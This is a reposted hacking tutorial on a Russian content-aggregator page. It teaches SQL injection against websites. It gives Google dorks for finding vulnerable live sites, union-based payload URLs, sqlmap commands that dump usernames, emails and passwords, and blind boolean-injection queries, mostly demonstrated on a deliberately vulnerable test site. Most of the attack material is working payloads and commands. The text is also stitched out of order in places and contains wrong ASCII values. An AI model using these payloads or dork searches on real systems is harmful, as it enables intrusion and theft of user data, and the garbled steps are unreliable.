Заглавная страница Избранные статьи Случайная статья Познавательные статьи Новые добавления Обратная связь КАТЕГОРИИ: ТОП 10 на сайте Приготовление дезинфицирующих растворов различной концентрацииТехника нижней прямой подачи мяча. Франко-прусская война (причины и последствия) Организация работы процедурного кабинета Смысловое и механическое запоминание, их место и роль в усвоении знаний Коммуникативные барьеры и пути их преодоления Обработка изделий медицинского назначения многократного применения Образцы текста публицистического стиля Четыре типа изменения баланса Задачи с ответами для Всероссийской олимпиады по праву 
Мы поможем в написании ваших работ! ЗНАЕТЕ ЛИ ВЫ?
Влияние общества на человека
Приготовление дезинфицирующих растворов различной концентрации Практические работы по географии для 6 класса Организация работы процедурного кабинета Изменения в неживой природе осенью Уборка процедурного кабинета Сольфеджио. Все правила по сольфеджио Балочные системы. Определение реакций опор и моментов защемления |
Hacking Websites Using SQL Injection ManuallyСтр 1 из 5Следующая ⇒
Hacking Websites Using SQL Injection Manually Sql Injection - Hacking Websites In this post we will hack a website and obtain its data using SQL injection attack. We will not use any tools. This is one of the few tuts on this blog for which you don't need Kali Linux. You can easily carry it out from Windows machine on any normal browser. If you need to get a big picture of what a SQL injection attack actually does, take a look at this tutorial on Basics Of SQL Injection.
Finding A Vulnerable Website The first step is obviously finding a vulnerable website. There are a lot of ways to do so. the most common method of searching is by using dorks. Dorks Dorks are an input query into a search engine (Google) which attempt to find websites with the given text provided in the dork itself. Basically it helps you to find websites with a specific code in their url which you know is a sign of vulnerability. A more specific definition could be "Advanced Google searches used to find security loopholes on websites and allow hackers to break in to or disrupt the site." (from 1337mir)
Using Dorks Now basically what a dork does is uses Google's "inurl" command to return websites which have a specific set of vulnerable words in url. For that, we need to know which words in the url make a website potentially vulnerable to a SQL injection attack. Many websites offer a comprehensive list of google dorks. For example, the l33tmir website has a list of hundreds of google dorks. However, creativity is your best tool when it comes to finding vulnerable sites, and after practicing with some google dorks, you will be able to create your own. A few dorks have been listed below. What you have to do is paste them into the google search bar and google will return potentially vulnerable sites. NOTE: Don't mind the root@kali:~# behind the code. I have implemented this on all the code on my blog, and the majority of it is really on Kali Linux so it makes sense there but not here. inurl:"products.php?prodID=" inurl:buy.php?category= What you have to notice here is the structure of the commands. The inurl instructs google to look at the URLs in it's search index and provide us with the ones which have a specific line in them. Inside the inverted commas is the specific URL which we would expect to see in a vulnerable website. All the vulnerable sites will surely have a.php in their URL, since it is an indicator that this website uses SQL database here. After the question mark you will have a ?something= clause. What lies after the = will be our code that is known to cause malfunctioning of databases and carrying out of a Sql Injection attack. Testing sites for vulnerabilities Now lets assume we used the first dork, i.e. products.php?prodID=. We then came across a site www.site.com/products.php?prodID=25. Now we have to check if that website is vulnerable or not. This is pretty simple. All you have to do is insert an asterisk ' at the end of the url instead of 25. The url would look somewhat like this www.site.com/products.php?prodID=' If you are lucky, then the site would be vulnerable. If it is, then there would a some kind of error showing up, which would have the words like "Not found","Table","Database","Row","Column","Sql","MysqL" or anything related to a database. In some cases, there would be no error, but there would be some berserk/ unexpected behavior on the page, like a few components not showing up properly, etc.
But right now you only know that the site is vulnerable. You still have to find which colums/rows are vulnerable.
Finding Vulnerable columns Now lets assume we are working on our hypothetical site www.site.com which has 5 columns. We now need to find out which of those columns are vulnerable. Vulnerable columns allow us to submit commands and queries to the SQL database through the URL. We now need to find which of the columns is vulnerable. To do this, enter the following into the url www.site.com/products.php?prodID=25+union+select+1,2,3,4,5 In some cases you might need to put a - behind the 25. The page will now load properly, except for a number showing up somewhere. This is the vulnerable column. Note it down. Let's say the page refreshes and displays a 2 on the page, thus 2 being the vulnerable column for us to inject into.
Now we know which column is vulnerable. Next part is obtaining the SQL version, since the remaining tutorial will vary depending on which version of SQL is being used.
Unification From here on, the things will get tough if you are not able to follow what I'm doing. So, we will unify under a single website. This website is intentionally vulnerable to SQL injection, and will prove highly useful since we will be doing the same thing. The purpose of introducing this site at a later stage was to give you an idea how to find vulnerable sites yourself and also find the vulnerable columns. This is what will prove useful in real life. However, to make what follows comparatively easier, we all will now hack the same website. The website is http://testphp.vulnweb.com/ The actual vulnerability is here http://testphp.vulnweb.com/listproducts.php?cat=1 Notice that the URL has the structure that you now know well. If used properly, a google dork could have led us to this site as well. Now we will replace the 1 with an asterisk '
This is what you vulnerable page looks like to start with
Now we need to find the number of columns.
So if there was an error on 12th columns. This means there were 11 columns total. So to find the vulnerable column, we have to execute -
http://testphp.vulnweb.com/listproducts.php?cat=1+union+select+1,2,3,4,5,6,7,8,9,10,11 This does not return any error. As I said before, adding a minus sign (-) after = and before 1 will help.
http://testphp.vulnweb.com/listproducts.php?cat=-1+union+select+1,2,3,4,5,6,7,8,9,10,11
You can take a look at the page http://testphp.vulnweb.com/listproducts.php?cat=1+union+select+1,2,3,4,5,6,7,8,9,10,11 (no minus sign that is). Now scroll down to the bottom. You will see this-
Comparing the pic with and without the error, we can easily say that the unexpected element in the malfunctioned page is the number 11. We can conclude that 11th column is the vulnerable one. These kind of deductions make hacking very interesting and remind you it's more about logic and creativity than it's about learning up useless code.
http://testphp.vulnweb.com/listproducts.php?cat=-1+union+select+1,2,3,4,5,6,7,8,9,10,@@version Now finally you'll see something like
The server is using Sql version 5.1.69, most probably MySQL (pretty common). Also we know the OS is Ubuntu.
Obtaining columns It is similar to obtaining tables, other than the fact that we will use informaiton_schema.columns instead of informaiton_schema.tables, and get multiple columns instead of just one using the same group concat. We will also have to specify which table to use in hex. We will use the table events (I've highlighted it above too). In hex it's code is 4556454e5453 (You can use text to hex convertor - also prefix 0x behind the code before entering it). The final code will be- http://testphp.vulnweb.com/listproducts.php?cat=-1+union+select+1,2,3,4,5,6,7,8,9,10,group_concat(column_name)+from+information_schema.columns+where+table_name=0x4556454e5453
Kali Linux First off, you need to have Kali linux (or backtrack) up and running on your machine. Any other Linux distro might work, but you'll need to install Sqlmap on your own. Now if you don't have Kali Linux installed, you might want to go to this page, which will get you started on Beginner Hacking Using Kali Linux
Sqlmap
Basically its just a tool to make Sql Injection easier. Their official website introduces the tool as -"sqlmap is an open source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over of database servers. It comes with a powerful detection engine, many niche features for the ultimate penetration tester and a broad range of switches lasting from database fingerprinting, over data fetching from the database, to accessing the underlying file system and executing commands on the operating system via out-of-band connections." A lot of features can be found on the SqlMap website, the most important being - "Full support for MySQL, Oracle, PostgreSQL, Microsoft SQL Server, Microsoft Access, IBM DB2, SQLite, Firebird, Sybase and SAP MaxDB database management systems." That's basically all the database management systems. Most of the time you'll never come across anything other than MySql.
Sql Version Boot into your Kali linux machine. Start a terminal, and type - sqlmap -h It lists the basic commands that are supported by SqlMap. To start with, we'll execute a simple command
sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 Sometimes, using the --time-sec helps to speed up the process, especially when the server responses are slow.
sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --time-sec 15 Either ways, when sqlmap is done, it will tell you the Mysql version and some other useful information about the database.
Note: Depending on a lot of factors, sqlmap my sometimes ask you questions which have to be answered in yes/no. Typing y means yes and n means no. Here are a few typical questions you might come across- · Some message saying that the database is probably Mysql, so should sqlmap skip all other tests and conduct mysql tests only. Your answer should be yes (y). · Some message asking you whether or not to use the payloads for specific versions of Mysql. The answer depends on the situation. If you are unsure, then its usually better to say yes. Enumeration Database In this step, we will obtain database name, column names and other useful data from the database.
So first we will get the names of available databases. For this we will add --dbs to our previous command. The final result will look like - sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --dbs
So the two databases are acuart and information schema. Table Now we are obviously interested in acuart database. Information schema can be thought of as a default table which is present on all your targets, and contains information about structure of databases, tables, etc., but not the kind of information we are looking for. It can, however, be useful on a number of occasions. So, now we will specify the database of interest using -D and tell sqlmap to enlist the tables using --tables command. The final sqlmap command will be- sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart --tables
Columns Now we will specify the database using -D, the table using -T, and then request the columns using --columns. I hope you guys are starting to get the pattern by now. The most appealing table here is users. It might contain the username and passwords of registered users on the website (hackers always look for sensitive data). The final command must be something like- sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T users --columns
The result would resemble this-
Data Now, if you were following along attentively, now we will be getting data from one of the columns. While that hypothesis is not completely wrong, its time we go one step ahead. Now we will be getting data from multiple columns. As usual, we will specify the database with -D, table with -T, and column with -C. We will get all data from specified columns using --dump. We will enter multiple columns and separate them with commas. The final command will look like this. sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T users -C email,name,pass --dump
Here's the result
John Smith, of course. And the password is test. Email is email@email.com?? Okay, nothing great, but in the real world web pentesting, you can come across more sensitive data. Under such circumstances, the right thing to do is mail the admin of the website and tell him to fix the vulnerability ASAP. Don't get tempted to join the dark side. You don't look pretty behind the bars. That's it for this tutorial. Try to look at other columns and tables and see what you can dig up. Take a look at the previous tutorial on Manual SQl Injection which will help you find more interesting vulnerable sites.
Blind SQL Injection Night Mode (Still working on it, just refresh page to go back to normal mode, if you don't like the dark theme) Only proceed if you know SQL Injection basics. If not, read these posts first-
1. SQL Injection Basics (theoretical yet important) 2. Manual SQL Injection (using web browser only) 3. Automated SQL Injection using SQLMap (Kali Linux) (this one is optional)
What we know so far If you've read the above three tutorials, you know the basic theory of what SQL Injection is, you know how to carry it out using you web browser on a vulnerable website, and you know how to use SQLMap to automate some of the process.
Now, for revision's sake, what we did in the Manual SQL injection tutorial was- 1. Found a potentially vulnerable website (http://testphp.vulnweb.com) 2. Used the asterisk (') to verify vulnerability. 3. Found out the number of rows and columns by making some small changes to the URL (which eventually changes the query that is executed on the server) 4. We then obtained names of tables, their columns, and finally extracted data. However, it is worth noting that the website was intentionally left vulnerable, and most often the flaws in security aren't this obvious. In our case, the website was willingly responding to our queries with errors. This may not always be the case. As long as we can see the errors, we know we're going in the right direction. Errors tend to give us clues. However, some websites may choose to suppress the error messages. This make SQLi harder. This is known as Blind SQL Injection. What I didn't tell you I explained in subtle details what each and every step did. However, I did not explain the motive behind each step. (I gave a rough idea in the Sql injection basics post) The purpose of the asterisk (') was to find out how the server handles bad inputs. If it has some mechanisms for sanitizing or escaping these dangerous characters, then we would not see any error in output.
Now this is not intended to be a theoretical post. While the SQL Injections basics post was for total beginners, I am linking a SQL Injection post appropriate for anyone who has carried out the classical SQL Injection attack, which we did in the manual SQL injection attack post, and is ready for blink SQL Injection. Intermediate level sql injection (Wikipedia had great theory on SQLi, so I cropped the important bits for a hacker's point of view and posted it here) SQL Injection example with explanation (This post isn't very useful for actual hacking, but explains concepts very well with examples. PS: This is an external link. Since their content is not licensed under creative commons, I couldn't simply crop the important part and put it here, so you have to go to their website) PS: The posts in the beginning of the tutorial are mandatory, these are optional reads. You may choose to skip these and come back later and read whenever you're free. Now we'll get started.
Finding a suitable website We now have to find a website which is vulnerable to SQL Injection, but does not show error messages. Basically, a site which can be hacked into but not using classical attacks. The site will not give any obvious responses to our attacks. This is why it is called a blind SQL Injection. It is hard to know whether we're doing it right or not. Now there's a problem. Blind SQLi is quite time consuming. One first tried the classical attacks, and if they fail, then only they proceed to blind SQLi. I can't find a website which wouldn't mind being attacked, and exposed in public. So I'll have to use the same old testphp.vulnweb.com website. The URL we're going to attack is vulnerable to classical SQLi. However, we're going to assume that it's not, and attack it without using any of the methods we used in the previous SQLi tutorial. That being said, blind SQLi involves a lot of guessing, and the fact that I can use union based sql injection (classical injection that we did already) to find out table names, etc. makes it much easier for me to write the tutorial. Now we'll begin- Finding other details Now the process of finding out other details would be identical. We now know that if we type a true statement after and, then the page is displayed, else it's not. We can simply keep guessing stuff till we are right, in which case the condition is true, and page is displayed.
Finding version Now it is very impractical to expect that we'll be easily able to guess the complete version, the pic will show you why (it's from the manual SQLi tutorial)
However, we don't need to know the exact version. Finding out whether it's MySQL version 4 or 5 is sufficient. For that, we can extract a substring from the version, which in this case, is simply the first character of the version. This can be done using substr(@@version,1,1). @@version returns the whole 5.1.6.9........ thing but 1,1 extracts the first character. We can then equate it with 4 or 5 to find out which version the website is using. http://testphp.vulnweb.com/listproducts.php?cat=2 and substring(@@version,1,1)=4
http://testphp.vulnweb.com/listproducts.php?cat=2 and substring(@@version,1,1)=5
As you might have guessed, the version is 5 since it did not return a blank page. I hope you've started to see the pattern now.

Table name Now we'll try to guess table name http://testphp.vulnweb.com/listproducts.php?cat=1 and (SELECT 1 from admin)=1
http://testphp.vulnweb.com/listproducts.php?cat=1 and (SELECT 1 from users)=1
Now, if you are trying this attack on some other site, then you might not be able to guess the name if it isn't as obvious as users. So I recommend you keep reading and try again once you know how to guess one letter at a time (for column name) and how to use ASCII (for obtaining data). Column Name Guessing the whole name Now, there are 2 ways to get column name. The first way is to guess the complete column name, as we did for table name. http://testphp.vulnweb.com/listproducts.php?cat=2 and (SELECT substring(concat(1,username),1,1) from users limit 0,1)=1 http://testphp.vulnweb.com/listproducts.php?cat=2 and (SELECT substring(concat(1,uname),1,1) from users limit 0,1)=1 The page displays normally for uname, so we know that a column called uname exists. For practice, you can also replace uname with pass,cc,address,email,name,phone,cart1. All these columns also exist in the table. 2. Guessing character by character using equality (=)
http://testphp.vulnweb.com/listproducts.php?cat=2 and ascii(substring((select concat(column_name) from information_schema.columns where table_name=0x7573657273+limit 0,1),1,1))= 117 PS: I tried to see if MySQL automatically converts the character to their ASCII value, and found out that it does indeed. So one may skim the query a bit and finally it will be like. So basically, contrary to what I said earlier, b is indeed bigger than a. Here is the same code with u instead of 117
http://testphp.vulnweb.com/listproducts.php?cat=2%20and%20substring((select%20concat(column_name)%20from%20information_schema.columns%20where%20table_name=0x7573657273+limit%200,1),1,1)='u'
165 is ASCII code for u. We know the column name is uname, so the page should display fine, which it does. You can try values other than 85 and see what happens. Also, 7573657273 is hex code for users (0x indicates hex). Remember, you can do the same for tables by making a few changes. Firstly replaced the bold column in above code with table. A few more changes are necessary too. Here's what the final code looks like:-
3. Guessing character using > or < followed by = It's almost the same as we did before http://testphp.vulnweb.com/listproducts.php?cat=2 and ascii( substring((select concat(column_name) from information_schema.columns where table_name=0x7573657273+limit 0,1),1,1) ) > 100 We now know it's > 100 (100 is ' d'), since the page displayed properly
http://testphp.vulnweb.com/listproducts.php?cat=2 and ascii( substring((select concat(column_name) from information_schema.columns where table_name=0x7573657273+limit 0,1),1,1) ) > 120 But it is less than 120 ('x'), since page doesn't display well.
http://testphp.vulnweb.com/listproducts.php?cat=2 and ascii( substring((select concat(column_name) from information_schema.columns where table_name=0x7573657273+limit 0,1),1,1) ) > 110 Greater than 110 ('n')
http://testphp.vulnweb.com/listproducts.php?cat=2 and ascii( substring((select concat(column_name) from information_schema.columns where table_name=0x7573657273+limit 0,1),1,1) ) > 115 Greater than 115 ('s'). Now only 4 possibilities remain, 116, 117, 118, 119, 120 (it is greater than 116 but not greater than 120). We can now try all 5 one by one. I have also highlighted the ascii part in above queries. You can remove the bold text and replace the numbers with characters in single quotes ('a', 'b', etc., also provided in bold below the code)
http://testphp.vulnweb.com/listproducts.php?cat=2 and ascii(substring((select concat(column_name) from information_schema.columns where table_name=0x7573657273+limit 0,1),1,1))= 117
http://testphp.vulnweb.com/listproducts.php?cat=2 and ascii(substring((select concat(column_name) from information_schema.columns where table_name=0x7573657273+limit 0,1),2,1))= 117 It will not display properly since the second character in uname is n. (ascii 110)
http://testphp.vulnweb.com/listproducts.php?cat=2 and ascii(substring((select concat(column_name) from information_schema.columns where table_name=0x7573657273+limit 0,1),2,1))= 110 You can use the > < = method here too. Everything other than 2 will be the same. Extracting data Now while what you did so far wasn't very swift either, what you're going to do now is going to be terribly slow. You have to guess the data as well. Each and everything needs to be guessed.
http://testphp.vulnweb.com/listproducts.php?cat=2 and ascii(substring((SELECT concat(uname) from uname limit 0,1),1,1))>64 http://testphp.vulnweb.com/listproducts.php?cat=2 and ascii(substring((SELECT concat(uname) from uname limit 0,1),1,1))>100 http://testphp.vulnweb.com/listproducts.php?cat=2 and ascii(substring((SELECT concat(uname) from uname limit 0,1),1,1))>120 Page doesn't display properly for 120 (x)
http://testphp.vulnweb.com/listproducts.php?cat=2 and ascii(substring((SELECT concat(uname) from uname limit 0,1),1,1))>120 http://testphp.vulnweb.com/listproducts.php?cat=2 and ascii(substring((SELECT concat(uname) from uname limit 0,1),1,1))>115 http://testphp.vulnweb.com/listproducts.php?cat=2 and ascii(substring((SELECT concat(uname) from uname limit 0,1),1,1))=116 So the first letter is 't'. For second character (without ascii this time)
http://testphp.vulnweb.com/listproducts.php?cat=2 and substring((SELECT concat(uname) from users limit 0,1),2,1)>'a' http://testphp.vulnweb.com/listproducts.php?cat=2 and substring((SELECT concat(uname) from users limit 0,1),2,1)>'f' It lies between 'b' and 'f'
http://testphp.vulnweb.com/listproducts.php?cat=2 and substring((SELECT concat(uname) from users limit 0,1),2,1) = 'b' Keep trying
http://testphp.vulnweb.com/listproducts.php?cat=2 and substring((SELECT concat(uname) from users limit 0,1),2,1) = 'e' Second character is 'e'. You may proceed to do so until you find the complete uname. You can ensure that a character was the last in the word by using the following command.
http://testphp.vulnweb.com/listproducts.php?cat=2 and ascii(substring((SELECT concat(uname) from uname limit 0,1),1,1))>0 If there is any other character left, >0 will always return true. This was all there is to blind SQL Injection. In the next post I'll introduce you to some tools which do the task for you. To be honest, no one will call you a noob if you use scripts/ tools to automate blind SQLi. It is a really time consuming process and it is not required to waste so much time when you can write a script to do all the guesswork for you.
Hacking Websites Using SQL Injection Manually
|
|||||||||||||||||||||||||||||||
|
Последнее изменение этой страницы: 2016-08-15; просмотров: 2393; Нарушение авторского права страницы; Мы поможем в написании вашей работы! infopedia.su Все материалы представленные на сайте исключительно с целью ознакомления читателями и не преследуют коммерческих целей или нарушение авторских прав. Обратная связь - 18.119.131.178 (0.175 с.) |













 The result should be something like this -
The result should be something like this -